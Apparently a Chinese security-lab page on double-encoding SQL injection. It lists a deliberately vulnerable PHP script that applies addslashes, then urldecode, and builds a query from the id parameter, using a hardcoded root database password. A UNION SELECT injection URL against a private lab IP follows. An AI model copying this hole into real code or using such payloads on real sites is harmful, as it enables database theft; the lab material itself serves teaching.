 moonsec@moonsec:/var/www/html/09/vul$ cat s2.php
<?php
echo "<h2>二次编码注入</h2>";
header("Content-Type:text/html;charset=utf8");
$con=mysqli_connect("localhost","root","123456","moonsec");
mysqli_set_charset($con,'utf8');
if(!$con){
  echo "Connect failed : ".mysqli_connect_error();
}
function filterstr($key){
if (!get_magic_quotes_gpc()){
        $key=addslashes($key);
        }
return $key;
}
$id=isset($_GET['id'])?urldecode(filterstr($_GET['id'])):1;
$sql="select * from users where id='$id'";
$result=mysqli_query($con,$sql);
$row=mysqli_fetch_array($result);
if ($row) {
        echo "id:".$row['id']."<br>";
        echo "用户名:".$row['username']."<br>";
        echo "密码:".$row['password']."<br>";
  echo "email:".$row['email']."<br>";
}
echo '<hr><br>';
echo "查询的语句是: $sql";
?>
192.168.0.115/09/vul/s2.php?id=-1' union select 1,2,3,user()%23
火狐官方站点 新手上路 常用网址